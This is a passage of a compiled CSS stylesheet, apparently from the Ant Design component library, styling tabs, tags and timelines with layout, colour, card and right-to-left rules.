.ant-tabs-top > div > .ant-tabs-nav .ant-tabs-nav-wrap:before {
  left: 0;
  box-shadow: inset 10px 0 8px -8px rgba(0, 0, 0, 0.08);
}

.ant-tabs-bottom > .ant-tabs-nav .ant-tabs-nav-wrap:after,
.ant-tabs-bottom > div > .ant-tabs-nav .ant-tabs-nav-wrap:after,
.ant-tabs-top > .ant-tabs-nav .ant-tabs-nav-wrap:after,
.ant-tabs-top > div > .ant-tabs-nav .ant-tabs-nav-wrap:after {
  right: 0;
  box-shadow: inset -10px 0 8px -8px rgba(0, 0, 0, 0.08);
}

.ant-tabs-bottom > .ant-tabs-nav .ant-tabs-nav-wrap.ant-tabs-nav-wrap-ping-left:before,
.ant-tabs-bottom > .ant-tabs-nav .ant-tabs-nav-wrap.ant-tabs-nav-wrap-ping-right:after,
.ant-tabs-bottom > div > .ant-tabs-nav .ant-tabs-nav-wrap.ant-tabs-nav-wrap-ping-left:before,
.ant-tabs-bottom > div > .ant-tabs-nav .ant-tabs-nav-wrap.ant-tabs-nav-wrap-ping-right:after,
.ant-tabs-top > .ant-tabs-nav .ant-tabs-nav-wrap.ant-tabs-nav-wrap-ping-left:before,
.ant-tabs-top > .ant-tabs-nav .ant-tabs-nav-wrap.ant-tabs-nav-wrap-ping-right:after,
.ant-tabs-top > div > .ant-tabs-nav .ant-tabs-nav-wrap.ant-tabs-nav-wrap-ping-left:before,
.ant-tabs-top > div > .ant-tabs-nav .ant-tabs-nav-wrap.ant-tabs-nav-wrap-ping-right:after {
  opacity: 1;
}

.ant-tabs-top > .ant-tabs-nav .ant-tabs-ink-bar,
.ant-tabs-top > .ant-tabs-nav:before,
.ant-tabs-top > div > .ant-tabs-nav .ant-tabs-ink-bar,
.ant-tabs-top > div > .ant-tabs-nav:before {
  bottom: 0;
}

.ant-tabs-bottom > .ant-tabs-nav,
.ant-tabs-bottom > div > .ant-tabs-nav {
  order: 1;
  margin-top: 16px;
  margin-bottom: 0;
}

.ant-tabs-bottom > .ant-tabs-nav .ant-tabs-ink-bar,
.ant-tabs-bottom > .ant-tabs-nav:before,
.ant-tabs-bottom > div > .ant-tabs-nav .ant-tabs-ink-bar,
.ant-tabs-bottom > div > .ant-tabs-nav:before {
  top: 0;
}

.ant-tabs-bottom > .ant-tabs-content-holder,
.ant-tabs-bottom > div > .ant-tabs-content-holder {
  order: 0;
}

.ant-tabs-left > .ant-tabs-nav,
.ant-tabs-left > div > .ant-tabs-nav,
.ant-tabs-right > .ant-tabs-nav,
.ant-tabs-right > div > .ant-tabs-nav {
  flex-direction: column;
  min-width: 50px;
}

.ant-tabs-left > .ant-tabs-nav .ant-tabs-tab,
.ant-tabs-left > div > .ant-tabs-nav .ant-tabs-tab,
.ant-tabs-right > .ant-tabs-nav .ant-tabs-tab,
.ant-tabs-right > div > .ant-tabs-nav .ant-tabs-tab {
  padding: 8px 24px;
  text-align: center;
}

.ant-tabs-left > .ant-tabs-nav .ant-tabs-tab + .ant-tabs-tab,
.ant-tabs-left > div > .ant-tabs-nav .ant-tabs-tab + .ant-tabs-tab,
.ant-tabs-right > .ant-tabs-nav .ant-tabs-tab + .ant-tabs-tab,
.ant-tabs-right > div > .ant-tabs-nav .ant-tabs-tab + .ant-tabs-tab {
  margin: 16px 0 0;
}

.ant-tabs-left > .ant-tabs-nav .ant-tabs-nav-wrap,
.ant-tabs-left > div > .ant-tabs-nav .ant-tabs-nav-wrap,
.ant-tabs-right > .ant-tabs-nav .ant-tabs-nav-wrap,
.ant-tabs-right > div > .ant-tabs-nav .ant-tabs-nav-wrap {
  flex-direction: column;
}

.ant-tabs-left > .ant-tabs-nav .ant-tabs-nav-wrap:after,
.ant-tabs-left > .ant-tabs-nav .ant-tabs-nav-wrap:before,
.ant-tabs-left > div > .ant-tabs-nav .ant-tabs-nav-wrap:after,
.ant-tabs-left > div > .ant-tabs-nav .ant-tabs-nav-wrap:before,
.ant-tabs-right > .ant-tabs-nav .ant-tabs-nav-wrap:after,
.ant-tabs-right > .ant-tabs-nav .ant-tabs-nav-wrap:before,
.ant-tabs-right > div > .ant-tabs-nav .ant-tabs-nav-wrap:after,
.ant-tabs-right > div > .ant-tabs-nav .ant-tabs-nav-wrap:before {
  right: 0;
  left: 0;
  height: 30px;
}

.ant-tabs-left > .ant-tabs-nav .ant-tabs-nav-wrap:before,
.ant-tabs-left > div > .ant-tabs-nav .ant-tabs-nav-wrap:before,
.ant-tabs-right > .ant-tabs-nav .ant-tabs-nav-wrap:before,
.ant-tabs-right > div > .ant-tabs-nav .ant-tabs-nav-wrap:before {
  top: 0;
  box-shadow: inset 0 10px 8px -8px rgba(0, 0, 0, 0.08);
}

.ant-tabs-left > .ant-tabs-nav .ant-tabs-nav-wrap:after,
.ant-tabs-left > div > .ant-tabs-nav .ant-tabs-nav-wrap:after,
.ant-tabs-right > .ant-tabs-nav .ant-tabs-nav-wrap:after,
.ant-tabs-right > div > .ant-tabs-nav .ant-tabs-nav-wrap:after {
  bottom: 0;
  box-shadow: inset 0 -10px 8px -8px rgba(0, 0, 0, 0.08);
}

.ant-tabs-left > .ant-tabs-nav .ant-tabs-nav-wrap.ant-tabs-nav-wrap-ping-bottom:after,
.ant-tabs-left > .ant-tabs-nav .ant-tabs-nav-wrap.ant-tabs-nav-wrap-ping-top:before,
.ant-tabs-left > div > .ant-tabs-nav .ant-tabs-nav-wrap.ant-tabs-nav-wrap-ping-bottom:after,
.ant-tabs-left > div > .ant-tabs-nav .ant-tabs-nav-wrap.ant-tabs-nav-wrap-ping-top:before,
.ant-tabs-right > .ant-tabs-nav .ant-tabs-nav-wrap.ant-tabs-nav-wrap-ping-bottom:after,
.ant-tabs-right > .ant-tabs-nav .ant-tabs-nav-wrap.ant-tabs-nav-wrap-ping-top:before,
.ant-tabs-right > div > .ant-tabs-nav .ant-tabs-nav-wrap.ant-tabs-nav-wrap-ping-bottom:after,
.ant-tabs-right > div > .ant-tabs-nav .ant-tabs-nav-wrap.ant-tabs-nav-wrap-ping-top:before {
  opacity: 1;
}

.ant-tabs-left > .ant-tabs-nav .ant-tabs-ink-bar,
.ant-tabs-left > div > .ant-tabs-nav .ant-tabs-ink-bar,
.ant-tabs-right > .ant-tabs-nav .ant-tabs-ink-bar,
.ant-tabs-right > div > .ant-tabs-nav .ant-tabs-ink-bar {
  width: 2px;
}

.ant-tabs-left > .ant-tabs-nav .ant-tabs-ink-bar-animated,
.ant-tabs-left > div > .ant-tabs-nav .ant-tabs-ink-bar-animated,
.ant-tabs-right > .ant-tabs-nav .ant-tabs-ink-bar-animated,
.ant-tabs-right > div > .ant-tabs-nav .ant-tabs-ink-bar-animated {
  transition: height 0.3s, top 0.3s;
}

.ant-tabs-left > .ant-tabs-nav .ant-tabs-nav-list,
.ant-tabs-left > .ant-tabs-nav .ant-tabs-nav-operations,
.ant-tabs-left > div > .ant-tabs-nav .ant-tabs-nav-list,
.ant-tabs-left > div > .ant-tabs-nav .ant-tabs-nav-operations,
.ant-tabs-right > .ant-tabs-nav .ant-tabs-nav-list,
.ant-tabs-right > .ant-tabs-nav .ant-tabs-nav-operations,
.ant-tabs-right > div > .ant-tabs-nav .ant-tabs-nav-list,
.ant-tabs-right > div > .ant-tabs-nav .ant-tabs-nav-operations {
  flex: 1 0 auto;
  flex-direction: column;
}

.ant-tabs-left > .ant-tabs-nav .ant-tabs-ink-bar,
.ant-tabs-left > div > .ant-tabs-nav .ant-tabs-ink-bar {
  right: 0;
}

.ant-tabs-left > .ant-tabs-content-holder,
.ant-tabs-left > div > .ant-tabs-content-holder {
  margin-left: -1px;
  border-left: 1px solid #f0f0f0;
}

.ant-tabs-left > .ant-tabs-content-holder > .ant-tabs-content > .ant-tabs-tabpane,
.ant-tabs-left > div > .ant-tabs-content-holder > .ant-tabs-content > .ant-tabs-tabpane {
  padding-left: 24px;
}

.ant-tabs-right > .ant-tabs-nav,
.ant-tabs-right > div > .ant-tabs-nav {
  order: 1;
}

.ant-tabs-right > .ant-tabs-nav .ant-tabs-ink-bar,
.ant-tabs-right > div > .ant-tabs-nav .ant-tabs-ink-bar {
  left: 0;
}

.ant-tabs-right > .ant-tabs-content-holder,
.ant-tabs-right > div > .ant-tabs-content-holder {
  order: 0;
  margin-right: -1px;
  border-right: 1px solid #f0f0f0;
}

.ant-tabs-right > .ant-tabs-content-holder > .ant-tabs-content > .ant-tabs-tabpane,
.ant-tabs-right > div > .ant-tabs-content-holder > .ant-tabs-content > .ant-tabs-tabpane {
  padding-right: 24px;
}

.ant-tabs-dropdown {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  position: absolute;
  top: -9999px;
  left: -9999px;
  z-index: 1050;
  display: block;
}

.ant-tabs-dropdown-hidden {
  display: none;
}

.ant-tabs-dropdown-menu {
  max-height: 200px;
  margin: 0;
  padding: 4px 0;
  overflow-x: hidden;
  overflow-y: auto;
  text-align: left;
  list-style-type: none;
  background-color: #fff;
  background-clip: padding-box;
  border-radius: 2px;
  outline: none;
  box-shadow: 0 3px 6px -4px rgba(0, 0, 0, 0.12), 0 6px 16px 0 rgba(0, 0, 0, 0.08), 0 9px 28px 8px rgba(0, 0, 0, 0.05);
}

.ant-tabs-dropdown-menu-item {
  display: flex;
  align-items: center;
  min-width: 120px;
  margin: 0;
  padding: 5px 12px;
  overflow: hidden;
  color: rgba(0, 0, 0, 0.85);
  font-weight: 400;
  font-size: 14px;
  line-height: 22px;
  white-space: nowrap;
  text-overflow: ellipsis;
  cursor: pointer;
  transition: all 0.3s;
}

.ant-tabs-dropdown-menu-item > span {
  flex: 1;
  white-space: nowrap;
}

.ant-tabs-dropdown-menu-item-remove {
  flex: none;
  margin-left: 12px;
  color: rgba(0, 0, 0, 0.45);
  font-size: 12px;
  background: transparent;
  border: 0;
  cursor: pointer;
}

.ant-tabs-dropdown-menu-item-remove:hover {
  color: #40a9ff;
}

.ant-tabs-dropdown-menu-item:hover {
  background: #f5f5f5;
}

.ant-tabs-dropdown-menu-item-disabled,
.ant-tabs-dropdown-menu-item-disabled:hover {
  color: rgba(0, 0, 0, 0.25);
  background: transparent;
  cursor: not-allowed;
}

.ant-tabs-card > .ant-tabs-nav .ant-tabs-tab,
.ant-tabs-card > div > .ant-tabs-nav .ant-tabs-tab {
  margin: 0;
  padding: 8px 16px;
  background: #fafafa;
  border: 1px solid #f0f0f0;
  transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.ant-tabs-card > .ant-tabs-nav .ant-tabs-tab-active,
.ant-tabs-card > div > .ant-tabs-nav .ant-tabs-tab-active {
  color: #1890ff;
  background: #fff;
}

.ant-tabs-card > .ant-tabs-nav .ant-tabs-ink-bar,
.ant-tabs-card > div > .ant-tabs-nav .ant-tabs-ink-bar {
  visibility: hidden;
}

.ant-tabs-card.ant-tabs-bottom > .ant-tabs-nav .ant-tabs-tab + .ant-tabs-tab,
.ant-tabs-card.ant-tabs-bottom > div > .ant-tabs-nav .ant-tabs-tab + .ant-tabs-tab,
.ant-tabs-card.ant-tabs-top > .ant-tabs-nav .ant-tabs-tab + .ant-tabs-tab,
.ant-tabs-card.ant-tabs-top > div > .ant-tabs-nav .ant-tabs-tab + .ant-tabs-tab {
  margin-left: 2px;
}

.ant-tabs-card.ant-tabs-top > .ant-tabs-nav .ant-tabs-tab,
.ant-tabs-card.ant-tabs-top > div > .ant-tabs-nav .ant-tabs-tab {
  border-radius: 2px 2px 0 0;
}

.ant-tabs-card.ant-tabs-top > .ant-tabs-nav .ant-tabs-tab-active,
.ant-tabs-card.ant-tabs-top > div > .ant-tabs-nav .ant-tabs-tab-active {
  border-bottom-color: #fff;
}

.ant-tabs-card.ant-tabs-bottom > .ant-tabs-nav .ant-tabs-tab,
.ant-tabs-card.ant-tabs-bottom > div > .ant-tabs-nav .ant-tabs-tab {
  border-radius: 0 0 2px 2px;
}

.ant-tabs-card.ant-tabs-bottom > .ant-tabs-nav .ant-tabs-tab-active,
.ant-tabs-card.ant-tabs-bottom > div > .ant-tabs-nav .ant-tabs-tab-active {
  border-top-color: #fff;
}

.ant-tabs-card.ant-tabs-left > .ant-tabs-nav .ant-tabs-tab + .ant-tabs-tab,
.ant-tabs-card.ant-tabs-left > div > .ant-tabs-nav .ant-tabs-tab + .ant-tabs-tab,
.ant-tabs-card.ant-tabs-right > .ant-tabs-nav .ant-tabs-tab + .ant-tabs-tab,
.ant-tabs-card.ant-tabs-right > div > .ant-tabs-nav .ant-tabs-tab + .ant-tabs-tab {
  margin-top: 2px;
}

.ant-tabs-card.ant-tabs-left > .ant-tabs-nav .ant-tabs-tab,
.ant-tabs-card.ant-tabs-left > div > .ant-tabs-nav .ant-tabs-tab {
  border-radius: 2px 0 0 2px;
}

.ant-tabs-card.ant-tabs-left > .ant-tabs-nav .ant-tabs-tab-active,
.ant-tabs-card.ant-tabs-left > div > .ant-tabs-nav .ant-tabs-tab-active {
  border-right-color: #fff;
}

.ant-tabs-card.ant-tabs-right > .ant-tabs-nav .ant-tabs-tab,
.ant-tabs-card.ant-tabs-right > div > .ant-tabs-nav .ant-tabs-tab {
  border-radius: 0 2px 2px 0;
}

.ant-tabs-card.ant-tabs-right > .ant-tabs-nav .ant-tabs-tab-active,
.ant-tabs-card.ant-tabs-right > div > .ant-tabs-nav .ant-tabs-tab-active {
  border-left-color: #fff;
}

.ant-tabs {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  display: flex;
}

.ant-tabs > .ant-tabs-nav,
.ant-tabs > div > .ant-tabs-nav {
  position: relative;
  display: flex;
  flex: none;
  align-items: center;
}

.ant-tabs > .ant-tabs-nav .ant-tabs-nav-wrap,
.ant-tabs > div > .ant-tabs-nav .ant-tabs-nav-wrap {
  position: relative;
  display: inline-block;
  display: flex;
  flex: auto;
  align-self: stretch;
  overflow: hidden;
  white-space: nowrap;
  transform: translate(0);
}

.ant-tabs > .ant-tabs-nav .ant-tabs-nav-wrap:after,
.ant-tabs > .ant-tabs-nav .ant-tabs-nav-wrap:before,
.ant-tabs > div > .ant-tabs-nav .ant-tabs-nav-wrap:after,
.ant-tabs > div > .ant-tabs-nav .ant-tabs-nav-wrap:before {
  position: absolute;
  z-index: 1;
  opacity: 0;
  transition: opacity 0.3s;
  content: "";
  pointer-events: none;
}

.ant-tabs > .ant-tabs-nav .ant-tabs-nav-list,
.ant-tabs > div > .ant-tabs-nav .ant-tabs-nav-list {
  position: relative;
  display: flex;
  transition: transform 0.3s;
}

.ant-tabs > .ant-tabs-nav .ant-tabs-nav-operations,
.ant-tabs > div > .ant-tabs-nav .ant-tabs-nav-operations {
  display: flex;
  align-self: stretch;
}

.ant-tabs > .ant-tabs-nav .ant-tabs-nav-operations-hidden,
.ant-tabs > div > .ant-tabs-nav .ant-tabs-nav-operations-hidden {
  position: absolute;
  visibility: hidden;
  pointer-events: none;
}

.ant-tabs > .ant-tabs-nav .ant-tabs-nav-more,
.ant-tabs > div > .ant-tabs-nav .ant-tabs-nav-more {
  position: relative;
  padding: 8px 16px;
  background: transparent;
  border: 0;
}

.ant-tabs > .ant-tabs-nav .ant-tabs-nav-more:after,
.ant-tabs > div > .ant-tabs-nav .ant-tabs-nav-more:after {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  height: 5px;
  transform: translateY(100%);
  content: "";
}

.ant-tabs > .ant-tabs-nav .ant-tabs-nav-add,
.ant-tabs > div > .ant-tabs-nav .ant-tabs-nav-add {
  min-width: 40px;
  margin-left: 2px;
  padding: 0 8px;
  background: #fafafa;
  border: 1px solid #f0f0f0;
  border-radius: 2px 2px 0 0;
  outline: none;
  cursor: pointer;
  transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.ant-tabs > .ant-tabs-nav .ant-tabs-nav-add:hover,
.ant-tabs > div > .ant-tabs-nav .ant-tabs-nav-add:hover {
  color: #40a9ff;
}

.ant-tabs > .ant-tabs-nav .ant-tabs-nav-add:active,
.ant-tabs > .ant-tabs-nav .ant-tabs-nav-add:focus,
.ant-tabs > div > .ant-tabs-nav .ant-tabs-nav-add:active,
.ant-tabs > div > .ant-tabs-nav .ant-tabs-nav-add:focus {
  color: #096dd9;
}

.ant-tabs-extra-content {
  flex: none;
}

.ant-tabs-centered > .ant-tabs-nav .ant-tabs-nav-wrap:not([class*=ant-tabs-nav-wrap-ping]),
.ant-tabs-centered > div > .ant-tabs-nav .ant-tabs-nav-wrap:not([class*=ant-tabs-nav-wrap-ping]) {
  justify-content: center;
}

.ant-tabs-ink-bar {
  position: absolute;
  background: #1890ff;
  pointer-events: none;
}

.ant-tabs-tab {
  position: relative;
  display: inline-flex;
  align-items: center;
  padding: 12px 0;
  font-size: 14px;
  background: transparent;
  border: 0;
  outline: none;
  cursor: pointer;
}

.ant-tabs-tab-btn:active,
.ant-tabs-tab-btn:focus,
.ant-tabs-tab-remove:active,
.ant-tabs-tab-remove:focus {
  color: #096dd9;
}

.ant-tabs-tab-btn,
.ant-tabs-tab-remove {
  outline: none;
  transition: all 0.3s;
}

.ant-tabs-tab-remove {
  flex: none;
  margin-right: -4px;
  margin-left: 8px;
  color: rgba(0, 0, 0, 0.45);
  font-size: 12px;
  background: transparent;
  border: none;
  cursor: pointer;
}

.ant-tabs-tab-remove:hover {
  color: rgba(0, 0, 0, 0.85);
}

.ant-tabs-tab:hover {
  color: #40a9ff;
}

.ant-tabs-tab.ant-tabs-tab-active .ant-tabs-tab-btn {
  color: #1890ff;
  text-shadow: 0 0 0.25px currentcolor;
}

.ant-tabs-tab.ant-tabs-tab-disabled {
  color: rgba(0, 0, 0, 0.25);
  cursor: not-allowed;
}

.ant-tabs-tab.ant-tabs-tab-disabled .ant-tabs-tab-btn:active,
.ant-tabs-tab.ant-tabs-tab-disabled .ant-tabs-tab-btn:focus,
.ant-tabs-tab.ant-tabs-tab-disabled .ant-tabs-tab-remove:active,
.ant-tabs-tab.ant-tabs-tab-disabled .ant-tabs-tab-remove:focus {
  color: rgba(0, 0, 0, 0.25);
}

.ant-tabs-tab .ant-tabs-tab-remove .anticon {
  margin: 0;
}

.ant-tabs-tab .anticon {
  margin-right: 12px;
}

.ant-tabs-tab + .ant-tabs-tab {
  margin: 0 0 0 32px;
}

.ant-tabs-content {
  position: relative;
  width: 100%;
}

.ant-tabs-content-holder {
  flex: auto;
  min-width: 0;
  min-height: 0;
}

.ant-tabs-tabpane {
  outline: none;
}

.ant-tabs-tabpane-hidden {
  display: none;
}

.ant-tabs-switch-appear,
.ant-tabs-switch-enter {
  transition: none;
}

.ant-tabs-switch-appear-start,
.ant-tabs-switch-enter-start {
  opacity: 0;
}

.ant-tabs-switch-appear-active,
.ant-tabs-switch-enter-active {
  opacity: 1;
  transition: opacity 0.3s;
}

.ant-tabs-switch-leave {
  position: absolute;
  transition: none;
  inset: 0;
}

.ant-tabs-switch-leave-start {
  opacity: 1;
}

.ant-tabs-switch-leave-active {
  opacity: 0;
  transition: opacity 0.3s;
}

.ant-tag {
  box-sizing: border-box;
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  display: inline-block;
  height: auto;
  margin: 0 8px 0 0;
  padding: 0 7px;
  font-size: 12px;
  line-height: 20px;
  white-space: nowrap;
  background: #fafafa;
  border: 1px solid #d9d9d9;
  border-radius: 2px;
  opacity: 1;
  transition: all 0.3s;
}

.ant-tag,
.ant-tag a,
.ant-tag a:hover {
  color: rgba(0, 0, 0, 0.85);
}

.ant-tag > a:first-child:last-child {
  display: inline-block;
  margin: 0 -8px;
  padding: 0 8px;
}

.ant-tag-close-icon {
  margin-left: 3px;
  color: rgba(0, 0, 0, 0.45);
  font-size: 10px;
  cursor: pointer;
  transition: all 0.3s;
}

.ant-tag-close-icon:hover {
  color: rgba(0, 0, 0, 0.85);
}

.ant-tag-has-color {
  border-color: transparent;
}

.ant-tag-has-color,
.ant-tag-has-color .anticon-close,
.ant-tag-has-color .anticon-close:hover,
.ant-tag-has-color a,
.ant-tag-has-color a:hover {
  color: #fff;
}

.ant-tag-checkable {
  background-color: transparent;
  border-color: transparent;
  cursor: pointer;
}

.ant-tag-checkable:not(.ant-tag-checkable-checked):hover {
  color: #1890ff;
}

.ant-tag-checkable-checked,
.ant-tag-checkable:active {
  color: #fff;
}

.ant-tag-checkable-checked {
  background-color: #1890ff;
}

.ant-tag-checkable:active {
  background-color: #096dd9;
}

.ant-tag-hidden {
  display: none;
}

.ant-tag-pink {
  color: #c41d7f;
  background: #fff0f6;
  border-color: #ffadd2;
}

.ant-tag-pink-inverse {
  color: #fff;
  background: #eb2f96;
  border-color: #eb2f96;
}

.ant-tag-magenta {
  color: #c41d7f;
  background: #fff0f6;
  border-color: #ffadd2;
}

.ant-tag-magenta-inverse {
  color: #fff;
  background: #eb2f96;
  border-color: #eb2f96;
}

.ant-tag-red {
  color: #cf1322;
  background: #fff1f0;
  border-color: #ffa39e;
}

.ant-tag-red-inverse {
  color: #fff;
  background: #f5222d;
  border-color: #f5222d;
}

.ant-tag-volcano {
  color: #d4380d;
  background: #fff2e8;
  border-color: #ffbb96;
}

.ant-tag-volcano-inverse {
  color: #fff;
  background: #fa541c;
  border-color: #fa541c;
}

.ant-tag-orange {
  color: #d46b08;
  background: #fff7e6;
  border-color: #ffd591;
}

.ant-tag-orange-inverse {
  color: #fff;
  background: #fa8c16;
  border-color: #fa8c16;
}

.ant-tag-yellow {
  color: #d4b106;
  background: #feffe6;
  border-color: #fffb8f;
}

.ant-tag-yellow-inverse {
  color: #fff;
  background: #fadb14;
  border-color: #fadb14;
}

.ant-tag-gold {
  color: #d48806;
  background: #fffbe6;
  border-color: #ffe58f;
}

.ant-tag-gold-inverse {
  color: #fff;
  background: #faad14;
  border-color: #faad14;
}

.ant-tag-cyan {
  color: #08979c;
  background: #e6fffb;
  border-color: #87e8de;
}

.ant-tag-cyan-inverse {
  color: #fff;
  background: #13c2c2;
  border-color: #13c2c2;
}

.ant-tag-lime {
  color: #7cb305;
  background: #fcffe6;
  border-color: #eaff8f;
}

.ant-tag-lime-inverse {
  color: #fff;
  background: #a0d911;
  border-color: #a0d911;
}

.ant-tag-green {
  color: #389e0d;
  background: #f6ffed;
  border-color: #b7eb8f;
}

.ant-tag-green-inverse {
  color: #fff;
  background: #52c41a;
  border-color: #52c41a;
}

.ant-tag-blue {
  color: #096dd9;
  background: #e6f7ff;
  border-color: #91d5ff;
}

.ant-tag-blue-inverse {
  color: #fff;
  background: #1890ff;
  border-color: #1890ff;
}

.ant-tag-geekblue {
  color: #1d39c4;
  background: #f0f5ff;
  border-color: #adc6ff;
}

.ant-tag-geekblue-inverse {
  color: #fff;
  background: #2f54eb;
  border-color: #2f54eb;
}

.ant-tag-purple {
  color: #531dab;
  background: #f9f0ff;
  border-color: #d3adf7;
}

.ant-tag-purple-inverse {
  color: #fff;
  background: #722ed1;
  border-color: #722ed1;
}

.ant-tag-success {
  color: #52c41a;
  background: #f6ffed;
  border-color: #b7eb8f;
}

.ant-tag-processing {
  color: #1890ff;
  background: #e6f7ff;
  border-color: #91d5ff;
}

.ant-tag-error {
  color: #ff4d4f;
  background: #fff2f0;
  border-color: #ffccc7;
}

.ant-tag-warning {
  color: #faad14;
  background: #fffbe6;
  border-color: #ffe58f;
}

.ant-tag > .anticon + span,
.ant-tag > span + .anticon {
  margin-left: 7px;
}

.ant-tag.ant-tag-rtl {
  margin-right: 0;
  margin-left: 8px;
  direction: rtl;
  text-align: right;
}

.ant-tag-rtl .ant-tag-close-icon {
  margin-right: 3px;
  margin-left: 0;
}

.ant-tag-rtl.ant-tag > .anticon + span,
.ant-tag-rtl.ant-tag > span + .anticon {
  margin-right: 7px;
  margin-left: 0;
}

.ant-timeline {
  box-sizing: border-box;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  font-feature-settings: "tnum";
  margin: 0;
  padding: 0;
  list-style: none;
}

.ant-timeline-item {
  position: relative;
  margin: 0;
  padding-bottom: 20px;
  font-size: 14px;
  list-style: none;
}

.ant-timeline-item-tail {
  position: absolute;
  top: 10px;
  left: 4px;
  height: calc(100% - 10px);
  border-left: 2px solid #f0f0f0;
}

.ant-timeline-item-pending .ant-timeline-item-head {
  font-size: 12px;
  background-color: transparent;
}

.ant-timeline-item-pending .ant-timeline-item-tail {
  display: none;
}

.ant-timeline-item-head {
  position: absolute;
  width: 10px;
  height: 10px;
  background-color: #fff;
  border: 2px solid transparent;
  border-radius: 100px;
}

.ant-timeline-item-head-blue {
  color: #1890ff;
  border-color: #1890ff;
}

.ant-timeline-item-head-red {
  color: #ff4d4f;
  border-color: #ff4d4f;
}

.ant-timeline-item-head-green {
  color: #52c41a;
  border-color: #52c41a;
}

.ant-timeline-item-head-gray {
  color: rgba(0, 0, 0, 0.25);
  border-color: rgba(0, 0, 0, 0.25);
}

.ant-timeline-item-head-custom {
  position: absolute;
  top: 5.5px;
  left: 5px;
  width: auto;
  height: auto;
  margin-top: 0;
  padding: 3px 1px;
  line-height: 1;
  text-align: center;
  border: 0;
  border-radius: 0;
  transform: translate(-50%, -50%);
}

.ant-timeline-item-content {
  position: relative;
  top: -7.001px;
  margin: 0 0 0 26px;
  word-break: break-word;
}

.ant-timeline-item-last > .ant-timeline-item-tail {
  display: none;
}

.ant-timeline-item-last > .ant-timeline-item-content {
  min-height: 48px;
}

.ant-timeline.ant-timeline-alternate .ant-timeline-item-head,
.ant-timeline.ant-timeline-alternate .ant-timeline-item-head-custom,
.ant-timeline.ant-timeline-alternate .ant-timeline-item-tail,
.ant-timeline.ant-timeline-label .ant-timeline-item-head,
.ant-timeline.ant-timeline-label .ant-timeline-item-head-custom,
.ant-timeline.ant-timeline-label .ant-timeline-item-tail,
.ant-timeline.ant-timeline-right .ant-timeline-item-head,
.ant-timeline.ant-timeline-right .ant-timeline-item-head-custom,
.ant-timeline.ant-timeline-right .ant-timeline-item-tail {
  left: 50%;
}

.ant-timeline.ant-timeline-alternate .ant-timeline-item-head,
.ant-timeline.ant-timeline-label .ant-timeline-item-head,
.ant-timeline.ant-timeline-right .ant-timeline-item-head {
  margin-left: -4px;
}

.ant-timeline.ant-timeline-alternate .ant-timeline-item-head-custom,
.ant-timeline.ant-timeline-label .ant-timeline-item-head-custom,
.ant-timeline.ant-timeline-right .ant-timeline-item-head-custom {
  margin-left: 1px;
}

.ant-timeline.ant-timeline-alternate .ant-timeline-item-left .ant-timeline-item-content,
.ant-timeline.ant-timeline-label .ant-timeline-item-left .ant-timeline-item-content,
.ant-timeline.ant-timeline-right .ant-timeline-item-left .ant-timeline-item-content {
  left: calc(50% - 4px);
  width: calc(50% - 14px);
  text-align: left;
}

.ant-timeline.ant-timeline-alternate .ant-timeline-item-right .ant-timeline-item-content,
.ant-timeline.ant-timeline-label .ant-timeline-item-right .ant-timeline-item-content,
.ant-timeline.ant-timeline-right .ant-timeline-item-right .ant-timeline-item-content {
  width: calc(50% - 12px);
  margin: 0;
  text-align: right;
}

.ant-timeline.ant-timeline-right .ant-timeline-item-right .ant-timeline-item-head,
.ant-timeline.ant-timeline-right .ant-timeline-item-right .ant-timeline-item-head-custom,
.ant-timeline.ant-timeline-right .ant-timeline-item-right .ant-timeline-item-tail {
  left: calc(100% - 6px);
}

.ant-timeline.ant-timeline-right .ant-timeline-item-right .ant-timeline-item-content {
  width: calc(100% - 18px);
}

.ant-timeline.ant-timeline-pending .ant-timeline-item-last .ant-timeline-item-tail {
  display: block;
  height: calc(100% - 14px);
  border-left: 2px dotted #f0f0f0;
}

.ant-timeline.ant-timeline-reverse .ant-timeline-item-last .ant-timeline-item-tail {
  display: none;
}

.ant-timeline.ant-timeline-reverse .ant-timeline-item-pending .ant-timeline-item-tail {
  top: 15px;
  display: block;
  height: calc(100% - 15px);
  border-left: 2px dotted #f0f0f0;
}

.ant-timeline.ant-timeline-reverse .ant-timeline-item-pending .ant-timeline-item-content {
  min-height: 48px;
}

.ant-timeline.ant-timeline-label .ant-timeline-item-label {
  position: absolute;
  top: -7.001px;
  width: calc(50% - 12px);
  text-align: right;
}

.ant-timeline.ant-timeline-label .ant-timeline-item-right .ant-timeline-item-label {
  left: calc(50% + 14px);
  width: calc(50% - 14px);
  text-align: left;
}

.ant-timeline-rtl {
  direction: rtl;
}

.ant-timeline-rtl .ant-timeline-item-tail {
  right: 4px;
  left: auto;
  border-right: 2px solid #f0f0f0;
  border-left: none;
}

.ant-timeline-rtl .ant-timeline-item-head-custom {
  right: 5px;
  left: auto;
  transform: translate(50%, -50%);
}

.ant-timeline-rtl .ant-timeline-item-content {
  margin: 0 18px 0 0;
}

.ant-timeline-rtl.ant-timeline.ant-timeline-alternate .ant-timeline-item-head,
.ant-timeline-rtl.ant-timeline.ant-timeline-alternate .ant-timeline-item-head-custom,
.ant-timeline-rtl.ant-timeline.ant-timeline-alternate .ant-timeline-item-tail,
.ant-timeline-rtl.ant-timeline.ant-timeline-label .ant-timeline-item-head,
.ant-timeline-rtl.ant-timeline.ant-timeline-label .ant-timeline-item-head-custom,
.ant-timeline-rtl.ant-timeline.ant-timeline-label .ant-timeline-item-tail,
.ant-timeline-rtl.ant-timeline.ant-timeline-right .ant-timeline-item-head,
.ant-timeline-rtl.ant-timeline.ant-timeline-right .ant-timeline-item-head-custom,
.ant-timeline-rtl.ant-timeline.ant-timeline-right .ant-timeline-item-tail {
  right: 50%;
  left: auto;
}

